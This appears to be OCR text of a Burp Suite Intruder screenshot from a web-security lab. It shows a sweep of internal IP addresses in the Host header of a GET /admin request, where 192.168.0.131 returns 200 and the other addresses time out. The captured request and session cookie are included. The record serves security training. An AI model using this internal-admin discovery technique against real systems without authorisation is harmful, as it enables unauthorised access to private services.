 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
131 131 200 3030
141 141 504 273
140 140 504 273
139 139 504 273
138 138 504 273
137 137 504 273
136 136 504 273
135 135 504 273
134 134 504 273
133 133 504 273
132 132 504 273
130 130 504 273
129 129 504 273
128 128 504 273
127 127 504 273
126 126 504 273
125 125 504 273
124 124 504 273
123 123 504 273
122 122 504 273
121 121 504 273
120 120 504 273
119 119 504 273
Request Response
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.131
3 Cookie: session=7JBvkmLkQ3Ru46aBbJcFUlw3mDphA6Ps; _lab=
M7HA%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Search... 0 matches
141 of 254